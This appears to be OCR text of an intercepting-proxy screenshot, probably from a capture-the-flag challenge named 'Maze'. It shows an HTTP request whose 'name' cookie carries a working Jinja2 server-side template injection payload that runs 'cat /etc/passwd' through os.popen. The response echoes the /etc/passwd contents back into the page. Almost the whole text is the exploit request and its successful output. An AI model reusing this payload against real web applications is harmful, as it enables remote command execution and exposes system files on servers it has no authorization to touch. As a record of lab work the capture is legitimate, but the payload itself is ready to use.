 Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: 45.134.3.200:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://45.134.3.200:9000/admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,es;q=0.8
10 Cookie: session=
nU; name=
fernetInjection{{request['application']['__globals__']['__builtins__']['__i
mport__']('os')['popen']('cat /etc/passwd')['read']()}}
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Jan 2021 23:17:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: name=
"fernetInjection{{request['application']['__globals__']['__builtins__
']['__import__']('os')['popen']('cat /etc/passwd')['read']()}}";
Path=/
7 Vary: Cookie
8 Content-Length: 1757
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <!-- proudly ripped off https://juliangarnier.com/-->
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8
">
15 <title>Maze</title>
16 <link rel="stylesheet" type="text/css" media="screen" href="
/static/admin.css">
17 </head>
18 <body class="vsc-initialized">
19 <div class="messages">
20 <script>var name = "fernetInjectionroot:x:0:0:root:/root:/bin/ash
21 bin:x:1:1:bin:/bin:/sbin/nologin
22 daemon:x:2:2:daemon:/sbin:/sbin/nologin
23 adm:x:3:4:adm:/var/adm:/sbin/nologin
24 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
25 sync:x:5:0:sync:/sbin:/bin/sync
26 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27 halt:x:7:0:halt:/sbin:/sbin/halt
28 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
29 news:x:9:13:news:/usr/lib/news:/sbin/nologin
30 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
31 operator:x:11:0:operator:/root:/bin/sh
32 man:x:13:15:man:/usr/man:/sbin/nologin
33 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
34 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
35 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
36 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
37 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
38 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
39 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
40 games:x:35:35:games:/usr/games:/sbin/nologin
Search...
0 matches